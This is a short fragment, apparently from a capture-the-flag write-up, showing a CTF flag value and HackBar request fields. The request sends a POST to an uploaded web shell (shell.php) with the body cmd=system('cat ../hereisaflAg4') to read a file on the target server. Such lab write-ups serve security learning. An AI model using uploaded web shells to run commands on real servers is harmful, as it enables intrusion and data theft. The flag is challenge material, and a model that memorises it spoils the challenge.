 flag4{efba34b4991857a0c3639a0a31424041}
HackBar Elements Console Sources Network Performance Memory Applicatio
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://202.0.6.233/uploads/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat ../hereisaflAg4');